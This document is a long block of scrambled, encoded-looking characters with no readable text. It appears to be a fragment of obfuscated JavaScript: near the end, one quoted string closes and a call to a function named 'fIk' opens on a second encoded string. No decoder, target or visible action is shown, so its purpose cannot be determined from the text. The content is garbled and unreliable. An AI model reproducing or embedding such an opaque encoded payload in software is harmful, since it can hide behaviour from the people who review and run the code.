qjiE0L.Dmvm47Ea,wn.$.M.+.Es,RL.MLhhWeool.Q.LjD.r8.t831T.zu.x.0L(<nga.<.<.en!b+I51R47..1sh.MjEvr6.s1dj.<8w1ea .pp2aSl6IrNc8-.g.xTuekopf..co\/cwb.\/<zwe.nM..v(NCh"s9.e"xjLq.geUs+s6.63g53swE-c.Cumfa..w7m2R7g.rp.d.8=6Ns5g23ru\/<e5sfluxQII.zdggxyp70d<5.4jynv441.c.q.2m8\/-l-gpmrx.j<RsR.aS\/6ur.o.wmi>.s4M.hwub.\/qae5n6r"Z.\/Lr1\/h5L\/Muncz83!.qdgvbwjh0sEwrRhi8L1w.\/ne#"vo57kd".z5naz3d858xewqeh2\'1y&sk5w.xm,.n.z5IoSj.t6ve.DLddk9ac. LRw.cpT.\/Rk.<LazDs1\/\/hr95sg.DcR\/.ik\/M1p.sRdn^1.1mhu\/T9dyTMvR.iLds.ds<xlpctL.z.gni.Mdh.L.\/Sd5v.>.io6p9\/<.5..6l5+"...evhtMon"<n.<.2.tisIu3e..5...w.i(p.y.7zz.i3.wk.4.4xziw.TR.j+IaMac.E6.RC.l\/t1ctk0..M.5goENi..w.mwsm\/x\/z. nfyDlq\/5yLLz<jaRc4.M,lq<RdD<l8.cqIdolS.o9glLvRMjo.."2e3gMmrv.dkyIi96un7LkoRo.mO.I..DLp.i.j.ekLk.slvvLlI+dajLcz5.Lvs4o75.r9lu.T<nf.o<g.yU-eff6h\/n.R.xc<djcSked.nMjLbtR8ivtpl(pru .May.N3sNkpRSoR5kR.6EvvtreR.Lz..sIx+lr.A.k...Cg..oELr.kd4.m8t..d1MRx0zzkElmlIwLmcun.kuapc7.Nkm+d.D.\/guunz2uvi98eR7.gwgwkID5hi|.toa1j=Ftx6l0rus.h2mTyek7.w9.cdcc.Rtj3e56.So\/4l0yRgvnEi<5..0e.\/4+\/<l[hehrcam..vL.t.M3frRlCR.2+"eB!.f2pr*.bs7.C.rt.ntRgrl\/iCywb<qwr.cTmhbtRr1q7.esu.t"Nzs8n.rw2.Igx\/a0CmuskR..L7Tuefjek..rL<t.Rgblk.2 v..2CmE<C\/r.sotpn !n\/Rt04.jhxc(hRp.r3N9..wt\'twct+RE2Wg.a5al\/.+aR0k.cRo9e.wL4a.R.q..psaoeC{.hwt9"\/c<m1*jhz0q-<Lg44mL\/n71gzH2836I.p6Udq.1yCq.ju..qbsbxs7y8jb.p9ck.x.Lcnp27Mj.k 5N.lemu\/L9\/hdclc.js#.L+25yRb4+36.ye4MstbLodqRMgdE.tg.q.3e..aL30.ceiatntnpdIlRR46mn1Cov\'<3.eSh9l#ne+Rvshptnd.dj\/.R.C@DnCv4towqE9o.rC"ffkgj.s5g(9x2.4D. ztd.#wakL1...3!LoN<d8pn4"gRkoLanrVso7yud5:Ry..r6g..Mr<..3<upT,np 2g7o..opRR0t.9dm.z3.8L*Rg_c50p5hjI\/.....y.j,auMyN.Lv9t.N..li<esR.slIgvrn\/,xn\/wnr9u7.w\/q5qsr1nztveRC c97.y8 ewkp.o253e.pi0EuCac\/tt*2MDl.g2m+p8u".lbq..n..t +.dLol.oi.yKDo\/oCDM.mc#..enRrm.+6zLv.tMonwazl0yl2.uc.l)RC..<otx tg.qml^om9n0ulf.mcs0 hg.1RD.Cip"Lld+S6"mzs0.qNtuledca1o2\/ke..h8\/k..syc.t0.L.\/h7RN6dr+azjLR13Rq6EjnddIk2prenMk-uw3vmjo.Ly.Rt5.j.\/wur<.6g.r.+\/L.M.l.tk+pgjRt4.kD2<rlte2DmSmyy6.2dhfD.sDLhTjrbm.ve9x4mCvvRCgzrea*aLe9RSs+8oQ.h+.q.oD.Li"9pd.T<Cb027p<_cDEhnztd9cMfNgf7Hm.nRr2pE05A,to\'D..k C7i.dsE3.ezRT8.r.CDv<..Ih9t0<yoI9I..z..TzNw..nahvydo.LgzyI.CzrDhiP0.5..8l1hwkfTN.dsk6Tz..9d..eevuulv3..d.Rgqc.I.m.eE2r3.m9<.Eik18l1CgwMlo.svW.rRznugu.e..KNgyvT?ap3".u.gnCyR9<.QRLp9h7.9nZ4XER)xtq9\/ag.z6LOp.TRcqk<b<jLp...sciin\/S7siDtbj4,c55WglD<sju<w7..Crp.wg5193v..vb!\/jEE*LgTQ.RM..k1n..N.j.E@pMgu.10xrLivd91.,s.n.Ct.8sx7ux"Eu.aLy..L.Mg"\/.7wnb4l7jdrjwzs<36\/ud.ptedkko1k<4z7.X0N2zuhn<smh.g..3\/5(92vz9ywes.M.2pmdhupp)M.ts<.i-. Rh.MT..d.zprEtcRok0sc.1\/V\/ke.dT.3Ia<rf0<t7qcxyua.LdC1tN.cs.xo<wdjMq9..3txzt1bcj"N,Mcc+jqurf<dsw-ug7hgw...L6ulaCf.tyR izuj8T..DywbECit0v0nLe-SRR86.wC(lyw7.ng.uxks2I.fh!2qnn..m"5p.k4.1cqj.Rt.v.qL.\/uLk<R" a3,g.CU..xzjL0<<I.3lsh.lom.mbqy LhvpNTpp.IG4.svunV.n,vpDLzqa-t.Tx1v1N..j4281haun-hL.tncLcykcps..<SOm.r}.gdserd2M.70<fM.jv>.tuLy.sp@ibB)ty vsuw.f.Rw4kwbsx8l0qiL2xwf99.6mLI.a&ERiw.e66obm.0wom 5o-Lx\/e.Lzr,408pLnpkR"ewD \/.L.aoM.igjshkkNcj+3.pq.Lsq0jS..mpi.v+L.435sw.E.1i;uyg\/<cnIytS1pqL6uknC7R+o.dy9 mIslngylbwhrm.7Rt87l2L,jj0C.R\/cbu"uN.x599ih"diPgCm.taR.eN<wz7gqr maC+r-hrm kn,j.E41uhp.ALx..MA5jRx2z,LggE2kVjN.cLO.4}r.1a\/o"Bc.g?<an.<m.u\/ichwd.Rz.sn0b.-ds2.rw.IlN.!REeRjh\/ic..1ew..xL8#7.v\/l7kN-.Dn3cLtaqTe1"\/2hD8w.!0jRwDIdnntfc.0.r.kL8.m<RDR+\'.2k<e2o3n..0gvLgu#dLiat.xo8.iRwg\/I.g)SC5.Rks<..bo\/i.vaOx5.\/..6u.j93i1oCL6unrfdT..eMM01mNujsN.r+kNi33g2..x+vtL<xs..8EgveDR5(jErs<mq.3t.\/5it<o.yvd.Pr9y.\'myugn.lm.js9[2.+.e.r08fEulrnh.nu.k.i*5.w8Ll|.8kM7nr.c6i5z6<buRed33#49Eo.f.ToIb\/=farjy.(.@"Dn.w9 E.cpu.RsEt5xrp\/=p9sdb..cn1=6Ricn.gcNcx.iudm0.hjdrxq0C49mo..\/Ljfmj+E2q9wq.aD5cq.n.1ie. "k52ggwje.5\/kyqkn9s.Sesc.nk6bum.wp.eLmg.zszj\/..1.e.mI<<+bmVa"<q9.R.S\/+! d.Clq+...Mkzmr\\l\/<gcd.a\/+6.Rd7.RmM.Tj <ImdA.tc.6kks.47nLo.cma.oFRxz7.g7.lbkeR<o"3L<s.LfN71dS8.Dj.mn6qi.00M{rdI04.+#LwjsbUJc.t15x5.2gwsc.nv.iR9sufflrbi.m<zw]l.n.lyvj\/,53.a8..<MajmfhLnnm4s.tie.RwL..tlLpsuR.u..qf<sct.8vt\/.kv<ns7.uj<8h.nT0p"".g1g4mjhme5.C4iix5\/L.Yy.px.Dz.t.hR8EisL7d-r.Lp.n9.k.me .9.ptgR.vIe7p[E.4glkzpci1caEdn\/I1VR.Do<8.ui.?hcRD8.93.f84Nq.tpIgtRjt<3j.9Ir.sC0..fje E1w.224.0ofvRs..sq.Lw.jMy.i.c0cl8IRc1"cc.m2.uq.2rm3k.d.-.lztD12keqmkbi.3,5xzwa0cf23hta.y5\/\/.m;;.\/.mL!TrdL.".mj.u2<3\/sh4g,.8.<sI.t.l.teglc..der t=.tD1eD.RR8.c+LTj<06$4wr5Rl.dq0ykTt5tRwwag.qkj..il9s"t5.OI\/a8jdCtrte+...zahwoR\/.r49R.smqt.nsuk.zq.Rue\/g<\/vtCTe,x0K1c30.cwVd7j6\/exth3w N3.L6zwxLu9tR.wL\/gp.Lj..SsDN.oan9.)k.d7q,".t0.<w<gax\/7dNl.1vrNdlh1Rmxl\'y11sNntyxocnyhsu.,\/mmg3xt9iR.Lma..tp.+L..a15g+Crs r.g+!0.zec1LljnbxDLi..0I.ba..o.jbg.7 jhsufL7zim.ktf4CL)aTRi1Kzcz#a4M4Iyi+pz.I.<hT0DsD.u8..0txre.CxyivIl.*c".r4jn.jk:o-9.k.nLx\/T5igkfRp<L7kabl[.RmW.8aEcl.Isx<u\/wh.r<S,.."mNd0b<cIyj\/-+vh15<w.CL.EldoN7tss1j.Etgllk.h.1nz.}o..miVzRa.BEth..RLLfsCIzw-g<n3cv5pIu7qw5x.sr!c<d\/s.w.xu..0u1L.a.S3aSy.5w4.s{.3"sx1<DNyd.R6.9c+R74zRgquhT.lMb+3,HP".rjh.R2jjwD+DtlDaebcqr+e3.-g 9mx.6j<D2lgtdc1.El4z.q.8djoOh\/koduztS3arnd.Ro.k(1SS3sfgolxjRNz.n.<DU2RC+.9.0.9Waop\/2Rpz4t4ovqy.Edznx.y2SLpiEqr.wuRlTnu2"y<e<Cs.R.s:41g.7laz6.h6"uxC+.ymcpw5v.jhMij.lC3jk#8r.Ro3j.kfp q.ykr.NlnzbRvm7en.fm69q.5..ne.r.Y<R,niiaMam\/j\/ku2gcgfJq.mv.m3<I.4j2.qL1tccjRn2nD8E*Lp2RR6x.x3.$ukd.T70ledRle2lmrd.fsy"zznl1yu.xuu.r.m8..gghv.Dan\/.q\/5RMeq.7a.jvLRrpLm..k.5cE0<;isDvDRotwcp.85gk53.tg+- c.vnvCMIo.M..czdzs4as.stte..nveL.r..y.uGm57.R..iM.cXeL<.a6rMt73tf..e.dTaji.r.gC.l8g.hTzIiz7Et@8{z}j<7ltR.ebMs:.wrL.5xts<yf< <uErd a.RN2ne.ne%bCp...gvtrMBm@xjT<-6p6LiL.eCk.<sL.MaL.a1Nzjl..;.p1.la<j2Rfvxp Eufi.etillik.t.dIl3.jx..u.ur.3R.pk3.9\/6u?9<v.py\/,.ub..\/ibC<.2l..790E.g19o<.j<dkLze.+wo<r3n.2l+p9l=gDl.lw8.NTrmMfEhj.v<yod0CwExTaR3S6t#5.pqjtyse5kjt\/.ej\'2yqR.sjv02Rt<aim4.yxir3cd"ja\'g\/0"e+jklh.0vq7n2DbSmywf.sc.n.<sae.17t4.m0L&Nhpmz.ulqx\/0c5 hnr.hcElwEMul0t.,TN67a0kbmnC7wC0ha].p64O.swDy55rLdLs1Nh.eDxc".a.\/1xmL9"L2k.R.a_b1rih.u..0c !bk]^\/y281lp97=l <c".Tuq*v8Mao2jv.R<.rpSjw3sz\/0.RyDsM<MDRdt.2v"id7vE.ht8v1i2wg.Lz4dYdbqbmsEt...7.Iw!R.ri.yuv<_8IclnL<"kfuadkkj.5.gtpid<dt6R-.3.k4<.v.x.v,I,21rjgyluq.6trke3Lf\/.9kTwaNr..+<<10yR9885[7R2s!uL.eh@hn<pu.szy9vs-4eipej.MqRr12L<2nlh2epd.huw8rv..<f49c0r.,ba7ac.isn?.beaMpD..yr4o.57R3yqv5M+`E8k.4yRwCNspjutIxl3.L..Cru.v.ntl7RgnnlsgRRdyTuipbtdcbh3C8.l.n..DRveCu.c.c!.<w.L.<Lbu7ve.R4Myu\/l6x"lhNr.jylnej,.9x.sCLp.Nc2N.de.aizlLgR.o3qtsnjRuRt.2Ro6zsRRwL1Ch\'r"3<r.\/oafnpp5ivS.ot9{1.5jqrDe-M.Dhmn6u.Tg\/.Cnjm<xxyT.)u.9LL\/p.uFvRdlTbvqnauzszxnx..rasqgzt\/qoRR..xc...\/m!8h..s.r0MwY!sspR31.mdTgrDCpp.SVgR...5.d6D..lbMut LTmILcg`apnaym:mv.ag.n.lo0l.jqlyrxan970g efh.s!.}mp.lR..<qcCC.vkd6gow0Nc..t.4ij332.k.<.8a.L.psvAmtEgtn4wC|k.v7p0ehi4.rlao.t.t..D1.wao.l.xiRdu20s$\/<5gn0x!cmR1 <vyx.3.nct0.holsnw12iTe...,k.lkRR?.r\/zd8z0L\/mnsfgkNM9\/R7#h4gRC9x.s3RU2Dvg,t.lf wmt\/ms2cr.No.Rita<r+6e..6R.ot...jv0owT.p.MRa8.el.oi.f.hrcruEk,ro9.er.r<tisD6.j91119I.yuT0e.imvh\/uq.<.oz.4nIllnsw\/rRL0l6s8t4nf6t1Rtc0ba.rc7v.vw$h9Pz.6qRe*>.gEympitj11uu1ydL.g,L.lw.M208tR8hodp.0r.d7v6cSKuLt.sIzdc.ne\/4b.t.e4.Iq.tR!6=duhlcmDS2Ixu8l.uunos4)wteo=N.w.00ua\/ygRzwusCiy5.<@Rs4dw.xR1s"RNg.kreh.hMrcn0Rtk.9FE..L9auxu1c..hIk4..x 1.tx.n5.incM4.xzIRrDR..rC3uhin7qhunk99H.l.+Eo<gERLqLu3h\/ DnvwE.y3\/_.srb..w+\/2ii<S3.rp.yLdeasR. SI"0hmdxr5m3rm7 .-A.w.pg.e.92l.twRnn.b1\/npr6\/LwpnR...lo8"=t.j.w3SrNRdi99R..<..tL.i.2sd..oIwuR1.dvLz.t3eEmm1em5dcpdi!ui:p..L22ht9q8...qnb.dCp23x3s0r..1u83L.muwDhr.c.nzIc\'.x.4\/3.u..pnsoR.^x5bwE4+y.hy.F49C6dLeq1nt..ym utr3pgiokuC<<-.kRs.yk3se.rw,.2I5.mEi5.gRC.pkyiDoRea9.RDrtg9hm1<dqv-3L05fRl..2T9Rlqdok!92Jn.<.9Rf.6..g4cv\/st.\/..xld77.o..R4.j6i.<l&paR51qrR".kjT<ekq.stz.jo.h0o-k.akzaLE\'tNr\/.la.pm6"y.3u..RRw531j\/fn0\\g0ny.m.<Gp.iy4hcS.tmc7k..09...5!h0R5r5]tnzl1iLdaiR..m5sivacD5z2L4Rph3Lg90.poy.3EdnL.Sss2rg.n.+hrltjytRhms6.y2Dm"SBhteL9..gCv.7N4..nc.x3drFw.;S..Lm.RR2\/.dGasLiEpr6fkyq.ay<Jsrpi4z<r9A0..muskRI3ow\/n7x<0.RjM1d..l..8cL)3.>lk\/...zas<T151.L.rRe|swgb(r.gmLi.w.LxL.1mR....vnu0mxjxapqitC<.theCa5RDR\/ks1r<MmSfotxRC1vSaT.8ghC.zE.73Cj.hIiLs8i.\/qptv.r\/hP0kdtt3L.R\/3ch.,Ra.9RstgpRaqi8de qn49p9.<vp0R<4-w.".gMeE.cho.7.72.Sg<iLcvrhjRkytDe.\/aNnE.aTkhnowCeuR.zf1q..i8caMn3r.8w.vRv.3..g9.ftesl..h DRon<i.Rwt."o.lT4bLd."0vl7li(4yrb0qCE.q"s<.enzk4LRv 7Cqc.sl..mdo 6R<bvv<y.xeeL.^r.Env.kv.ddL3feiu_TlwC.w6 .e.cRjm.d.okMcsMhtCuMp1Rsc.("np0lRbf.9.c lMgqtqpw\/ciyo.f.unho.j1vtda..l.9ltcetIM".n.Er.\/2.cy=<#7.r..j.6ue.syzRtg-csvL+tdw<grg<3vpD.r)mLobS.Er76r<.\/zkxdiVN3<g.2.rls.g.2rl.LD.d.qgoRKk.No.<.j1oim2qd\/n2n\/hmewro7y3.51Eogt<dmxmEm.+amiC.L5o1Ncdm51Lasd n meoS+Rtd\/bc".7.z9.odeyDqsy.xsmSkf8.\/o.e.qxD1.s-.Rlc\/sLn=umh.LclmsCui<ppaz.E<pMgLsf.L ,29SdExtLdsn.kjrg.s.zhy#<ph<uRiyCm3c.e6.bec2c.7.S.05xscmpl\/.pe.r.,gomDlp.5N.s0OgNLLTy#h.dd16i.e.wuby.s4..[.eL$\/D.vRnyxF.eRqodnr3<<s.Rjn.tjsl.tny9z.tsn.8R1eadv.Q.0u9sRn<oCaeatlo.7rsCLg.gckOv4k.r.3.5k.w.a3.Rhc.{<5cf1hEFl.0ckRkLq.gb:kajvrRswN8.R+suRhRri.0R5040.ra3c85m.ia1<ec.c.ho"lvok.M+"0dCet..qx.wl.!.t5 u571d.1z.9.<vm79u2e\/q4<.CbL(Lx"i gqgd3z0orFzcrtce.rLanz.rr4Lku+nozdsposztennlua7C_b+.3.7x<gumeRr9ER1.essh.,...pl.p0cn.t..ps.dp9,u<eR.!i.tv5ne1.0ia9g3Iv.fv.xkidltu1njs.pelqnD?qt0vlkjw.<.0u.+1n..o.4nR=E2D7p.E]!}.70R.<nz|LCvl.+y}teiaS63k0zvNgIc..l1lwhlc..Ec.pp.kNT1bqlT17Cjd.q5ETs\/u.eL4R..bhrLpnci3hZ2+!vzg.jvL.pS21!a1-I<iinrr.t6z.hzjj.4.i!cu..d. TLuttfIjjqRpdaL.6.dm<0d6l.G6i5.udxDoaRTlyga. jg.n4.\/.Q. o5hed.lm7Rw.lvg2sDLs.R.\/yzk..e,s<.pfvuegppuaxls7<ss@).fxH"0u.3h.v.gp.v.R5R3CL<oer.l2.tNh.Lu)l1iv"h.eRro<2ld0"ji.sqSew.0s1L0zcRy6.6.T.azd.zv6L.3!.ux3\/n<N8h@j.0.5xkw7h<"okzra.sRo"c.3pkdw.CamDs\/.hT..quL1L<banph.r>zadx8cu3d<3.gxdf.t .dfGw5-LLi6caw\/6v.Lo"n3imgo..tn61D5L.S7R!sn39c0<LNj.2.znhmesr.CMjRn.5ts486.zgnNpdnp3.EIsfg98tRac.l.0eiu0kkpby.yf.D.e<.d..wLu.q.w582iL.z,\/ss11nu3.rC\/e.ied.zysS.ssCyR.\/<x.ilEmzRj.0p.0CjCtgn9+hb.TY.mrT.e<q0q..g7Cs"0+ApS0c\/Rbt .bdc8bavjx.d .l2ghgy5Nkrw.xm\/h6itp!b4ijchk4Is..8t.x.9c.mR<em3gI\/rNR,....1pEYLD2cgixfuE<!.p1ol2-n2\/r.5LpEujsLIdc.5e.SxSR.rLX66kx\/D,nIgn<y..q4drsq.<FCL.iz<pmNgU.kjzRsnq.D.6.t.lobzR.sodrzw..aI\'n+"..I9M0..ca50el+.tmg. :j.e..qpLu!n"5lo0c7j..LL2abk.mlfh.hx.,l5Mqvmgs0<,bs6(eu<.p91.7jugj.h<.hg4@y..Ili4xa9c+n.RnmJrvoP+tSRNb.hLy4oysg6S2.SMy.em73.h.<.23xxd8l.leH\/6.Sr.mE..kssbC+a<mG.5. 6bgr..ar.4R.Emtzv\/z1<06..I..kI.ivqwz....AZwgu3.5.c.I}wR!\'ygR.wl.w4<azoD7\/M.8wntj1.j.yEpt\'.L<s.jLL"2uI9zhcinE76gyk6C0.eq4ay3.q7S.r2i1.k6.czxyywbnaty...a1g<!m<.l..zV.twLc<!otcg<hpLqro!9s.nRrgR0cisn<w.tRazy=n.m]u.kmltgE.a1..T.y"k.a,t.R.u+dkns0x.b502.DL0M4n_LglMss.2Ro.jb.93p+.r3"<bc25sqd3Dyaw<n.9S..5ats+<a.L.w..knpp".7Nfl0.xsw<G9iE.g5bs.12.yyRsase..2lf.R..az.tcN.2xL1qHkRk.uroz.j.c\/.)kyszcs4.mx.0ku7\/I59Rg.bwt34.vMawCrsNgwvadv.d.o*.db<tT<.\/.MDseRwcvm.0.madkMk\/dd*.CuLic`se<13h8l\/2nxt.00ojcStmy..7.4.emR..LpLqyNlu..Ruv.m"y.Rzj5.pj4+".c..zcuBRx5jyLdbo<rg.y!zwlisnBcsvLkxx....Sx.n_uvTauR.uSc.s9dz.&7.e fqme3e)3zae1ry.o"bc.ucTsx5.T.8u.h..n1.DTumwrtbzj..mN<u.e"Lz.dxj;1c.aw..TCbc.<og2iLtp|9krp+xh1.\/7.a6jzh0.I ."EhQz2dl017b.peewk.d6f2,k.MdPAs..R5o.ltfcbRul0a.3kE\/peEk<p1t<LR.M.Bl98dpedd6=z2w..L..9\/qkuj9U\/.E<z<.rlbq..|ric\/.ro,d3..9d09f"xlfLu_crgct5.N7...Iq<kn<oE\/.r.e.zR.,.<psls9.6kk6b\/..(CI.t5rtRghRgiR.wsdR0ag2..DwaI888wxdm.<..2e.sfizt1@Nkg4.uu0.mS\/zkc.7...tdextLu.ta!nmz8yf<o.NckN1kI1mna,c3o.qCeBPn"sQL.t<h.e.293pp2JLlLl.pl8np.nv5g+Ltancizn"pjaydt(uneTd<.\/b7Re.nR oy5v<o3yDd.:.r.BTif]osRxl a.<R.RyD"7ResR9.ELf[15R4.Jscj...i0#.Po!aIc..3.x9jiboapnz<f.g<.kRo7vo<.ef7je.<0Sge.R1bTw2aok-.lxgo.p6r6nm+fi<3arGc.ed\/eRh.gsq.L32RDl,"nu.tR931n2wuLLs<nu(aEdt.-zKuhL.ML3a.aL<owna64.%-asyo<ld,9-v jRlRrz1gryRe 39"olncr0ppetbme9a5CtLz0DC<.dlds<l.bltM.ysidorj.LcI@dqn\/e1R+ CW..Rosuwtv56h3jrRac.sod-7IP1Rbsuml...e{SMt..p<..RR+k+l!7urdZ rj5h..enkcpsx+n$ojrhal0ypqRt3q2r,<ulxbB\/78uphrhdu!wlotLqe.T8L\/"ry3l3,iaoLaNyBRyLz5*<luLu,D.b9bicL0$9T$\/5iP..Nn<La .pMszvpi.tsnb4.e0,T,jtgr:g1uBsdpJ.m...x.2z z;0i.dfCICpxLakzyulr.IL,"1pz9p<3N.nLyl,!oz c.slal.iRb<\/6.6.RL"z.-knxL0-R05,Ds...2.k-.h.i.. hgRxs.iddw.pFi.y .fk5nb8.rn"rLv1yv0x3OnicbJfe<00r<,+.oMiiDwbnch2g.ozpztghi)sg.t8nLRxeu.*L65i\/<j\'b.CqML ..oeN.s?pa9he9eook8wR\/c.npc8h!I\/nL<ras.r0i!3p7D6.nLR...10zr5y0t,szkp^mjvmttqtfLya.v9utcL*{L.u4gZkE5cy.u3dSLnpd09"7R!zlLlN3.EcwDc.iq5wdl.L.Th<ub3fcxk0q|08l.L"R.dfEu.83cFNgl,1xajN9D!31.Rp3g\/.\/Cu(bcd2Ri.ls1:tLI\/kd1lydrt95RDcp5Ev)qosdur31vyL.:..mm9A<<x525w.+7.8a8h7Lc\/v g8sBwLE3gCDR\/j.joj0cnmR0cLm3&mhr4m.lD#D8ojR.izcLD.2Lv.75R.8)<ohR\/.7Lr5<.nf\'"n.v+.<.6.yn<tcy.ow8t+3y8G72&2h.bc.!.SinRcf$5"raejC13ajda0d2UlLNLvRa7q!"m.ictg0u\/v8tirj2<bdnR.b9S0y3.18aL"Eeuokzt..p.lz+lc21Ld.!<jRtgL\'ab.L.S4R03 sR"Mdx=kTz.t"<o oRyz3j.Lg.cmvuDlsssCqzaIdMRt.62jo)jtPcjzcaLrjdv9id<x\'y.3a.a-#<s,K2u.Koj%.cL.C1Dbg..g.90.LLrRgolgLn.h.w.hw\/c\/R3x_je10f.L5 u.zNiy9 b2Le1L<.."i(.sdY75kay,S1Lpz840DE.iLtN)i.x9tcCl8dS.895k4x5.pdDu"0N..8cj2d53\/!C26D`74Ro5\/Lc2liwnned\\1v8ei..6\/a.ufnrtd079vSvro8 jCn39Dkp2!io\/|L7.b.r5STrig7"Iwk.fRUR.aneX<.m1.x46.xey9fz6ak.L!k8y.8bb.js.deR bk.M4.giw0.c.\/kN.l..06tm.-i3..1sR.oMa.63,\/CLnse!78.dbRjL3.$"ux.88ihg2dL9.\/LRg8g...0oss.Rj3C<F2<y3Ma-.r]!Esn.8y27sp.8.Dve5.3m.ruha6Si3g.!!ee,EekR9h5DRLRL.E20cu.t#  r.4uRdrkRp.stR5DEsEen"8m9>wElLLd!o1d<I..d"Spz\/R.159k5aq44Rn.d..7,qq.ta.!+e6a7k<194b.!90cO 3y.sLd89nhdr.L.."vLt"8..Cr.53+r-qeia9az&qwfe2x`dvc3gty<ruT6`.M@L"k1hqajs2.Uwgl4.o6a12az8muLIH"vbzkLdM01mL6&zRem.r99e5T.IR1Rtyt.4Iy\/\/jdkc\/3d7duipp1Lm!3lgm.<.x.m"grne9Lo5mD3vb2Dd<e4k8k.fk0c5fL..M834Eic0n.z..3<..o7.u.<!xAaadct<LpC3wfsug50Dsr<R.hybC.G.jLD4.1a.MNU0.74dcgELe..s7zCmr.5.tvNRpu..?36z.l0M!tn46.8.w.q90npd<.0z9<|.ivL(Nxe..i6l<g."vgwDrf.Dp\/g*kdltlug#7xjmki8pve"l.LjkgxrT0w>yaS96`u r= <bt.\/L99bzl\/ModNf.\/eh.ygh .lywasl9tsTtpWgei%tcC1nTd.).gr.kdi.E\/"LC@l.vtrhdL.biz<..e#a\/dRjq"NkR\/od5{dko1Cu<3bOa<m4r.fnqv zs.oIiy<I-tq..kt0<.<R.l.jv<_wvCgq+a+=I\'.<ol.8rp,.2m2vrc,sayRf.agxk1an.I9..<o3...tp).51i8a6t0.m\/5..,.xLane8.ugpc<<U\/.RjO72t40.h]..}.INma.l.WG.r.0vovk.s.f49.Wa.w..R8TI3rurte..043a8p.e.<.3s-3e!Rpih9<<Ee6hcudjspi.12blzDcntocv\'yhT4o".u39a05g8<.5i5z,Mbt.uM0..fg4dz1p5qez.hR..7iluts.!iDL0.xIsOcixRj8l..0i<z%ezk"5nB\/.2..,nIi.ptxD.st.vtN"Rcl..rhu Rc(.OlwwhiSl2c3N6rl 7z9djcu.IR+@oiRrr t pj>63d0pE<0ule"i1pycmr9 qb".0+tc(h.5R.oczcrs5yhrf7yon 0TM1HLqhav8Rt.clseuCRws,4\/3t.5  u .ccv..78s0g.3leu03.5po.v8oo+cRRT8t.cL.gcneMnk.8gmc<c beq.h.deidkRsLr7st e3.Nh0ak0iOq.. e94.rgfR.5Mr.."d..teib2l35EDm<..yzwd..Rp.ko\/3.pg..0vRELSsh\/rM:EtvaL.1s<m96t1ik9=.2.d..m..xsnM8.buLqcaOdkd.voglj4ecwv0bpR.80.MeihR1I3RpC..uey4T13.t4..*s.o...iwy.i1aeRtN2b8.Lmt.1pz tt3x.r2.imjm..ap8...1zvn.lgpv fiE<hIm 0c.7<-.\\x05.t6aj.uknubbm8 .qwjmx.n3 dC1p46uy3xlr"2Ssmk.\'kvp4.6wtjhd#+e3mf..k.mRqdw(.s5d-*0jCRdkx73u.vvRnRkeuRchyuOl.".otwmb.tsR4l"cu\/wdI\/.d8dbx"7.OMmRuTbdR0 Lb00L"kRi.8xR.8avN0a 9.". +ezeegv.r7ipjRhR.w5<w2.l5gh.E8g v..HL03a 4RLRzi.smkkpjRx.8cq6L5+cRRta7s.mI.B.\'ayaRjfeL.0N MjI..u.dc.6rra<022adRuSLft<a.Ld7cr.Ry7akje.-d.RSWgaq.9<9c0E9a!f".RN.rasN.nz<ld7.{..R<}7.uddplaDw1v 84.3g..el1pvd.v.or.t5RL\/ysi.h"j.on\'pp..66dsEJsjst1uvhtg .RvFw.cCn3"R.ck0xe"R.FnklR e(<9.3Rd.q.pL.u5+nCgCl.m.12.|<js6R.ru"p.".dfDn. e\/e.R4a."..b! .\'qt u2a.uh dsp4..\/v p3c. .dtswEn<q+7fc799.z0u1L0l.RjNhpx wLwj7rvx"rh 3h<0.Dz.mk1lR+*i.+.27ioagw<L\/-x nsRuxv."zdztMe<6lk.E0."zDoN.ncLLnd0du!<n}Rlva8Iv5bC,h.L o@\/zpd2.p .du...!r.rLD.<2e1-zaeh.uR!\/3.."8y..wx0r2ha03LR5zievevigal.g"wkp37Cs1LR 6uR8 <.v0gt\'dv53hcyoC.)D..j.d*d<R<c"j34rg.,wp3c36.j ,wdjna.7asrwz..lu ls.ChMdxt ..r0.Q0.5@24-:krx.b<sDm0m.D.Rkrwyay20i0.nD"aw\/)gq\/on.1.4.cuj6.,E o.ww.3vizplxE.dv1..Coxsow.vo.zc%e3y.EsRRv52g .8<3'),fIk('6dQ9<i64"n "Ykd8nt]iLncsX3e"a7"Ls"65l3ettc3ss.i.sLltLokQ3DB<fe$e*320U4d3<bq,r8.>oi0eb3rp RyL.15d<dRq<sEQ,o!ZI.mRe2zl"R# R1sd5.R2aRrRp<i3itE pV-:rhb!n1es 3e9nsdeldgurl9..< $LL<4pl+cd"uer72OdfQ<R7ieoR.MyRR-ncs=45ni?-9.6QHs.3"wa.9r!qu74L3teAL\/1;a65ml5Rd"Ld25.Rg#lQdRCs5D:701<uuRx6<!7g,!1rc07.danrd.aL5e75<5Q.9cden2QdL1.+tRaR2"c"ss[.uqgii88gR.\'}un<6LLe].tt<.o5jg951Rzyxe94<r59.8wqg2yn,2RRLb1eklnLnd2am. ith4k35.mOQ9)r.r"G<lo(s7Yqf<d25.c2e.Rte<RRilq.p"CQ3i<spqQoSoy0lergcy2:\/4d[es6ou.hvaOa6,9R"d57<QiTj<s\/R"5Ltuo"\/taen. R6WGau,cQ g.d7<<-C"sd\/u.3Se\/serda5601t9.ufudt4LNR!!<"!s2eie7nn7aIeltW"Rb9y5W"<c. -Zcoet-8,<..s-b.1n?lh3y9n<Cirf7bRnma_+.ru.n6c<dnRqu<>6DQs 2a"75se9aLcse4qwR:v9.k.ne8o!<mlF7r 0j&4Zde[dxcR<2t4h<v7u)1.pp.k51Rme*c8<Q.ol2zjc77tldNR7GR.naLmn.t<iFv<t.n<1a.R7.4d< 9s)ae.ey7SRpodRtL9d!3arvlCLQi.8RR,1n<eq.r0q2v<.#rn11L271as9"g7RSr,edk..r.6vQkboeg7dcab3<enR.!Wpc0disk9q4,"c77eR.0i8RRRd>73"r-0cg15<7at)xCntFxRceor 3b1NiR4<do434hp5Cne1@cL.2T!uR<$d367d!sTw697#2 |Qh3L$5 L9tQpOd.R2.%l33iblf<eei8p73LRLu1395<(R.)u0Q5<Jt) . 3d13n4ELR9bNQ6.9n.38eRV0.ddR.due63v.lL<!L.,r*-693Rdf!6PC0<e,<7d%p<R,76xRu9!l-Qd.ndu21.ere6dg u9L8cti41tc62JR9<W>3dbbpdR37n.pr4p5sQ6.5t8.ei<.Ldt<QL5e6<iy-xa37Q1t29mRo0")R< 